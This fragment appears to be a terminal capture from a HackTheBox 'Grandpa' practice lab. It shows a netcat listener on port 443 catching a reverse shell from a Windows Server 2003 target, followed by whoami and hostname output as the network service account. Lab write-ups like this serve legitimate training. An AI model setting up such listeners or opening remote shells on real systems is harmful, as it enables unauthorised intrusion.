 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Grandpa]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.46] from (UNKNOWN) [10.129.95.233] 1152
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>hostname
hostname
granpa
c:\windows\system32\inetsrv>